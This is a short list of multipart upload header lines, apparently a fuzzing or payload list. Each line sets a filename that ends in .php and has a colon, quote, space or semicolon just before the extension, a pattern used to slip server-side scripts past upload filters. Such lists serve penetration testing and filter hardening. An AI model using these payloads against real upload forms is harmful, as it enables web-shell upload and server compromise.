 Content-Disposition: form-data; name=key3; filename="file_name:.php"
Content-Disposition: form-data; name=key3; filename="file_name'.php"
Content-Disposition: form-data; name=key3; filename="file_name".php"
Content-Disposition: form-data; name=key3; filename="file_name\".php"
Content-Disposition: form-data; name=key3; filename="file_name .php"
Content-Disposition: form-data; name=key3; filename="file_name;.php"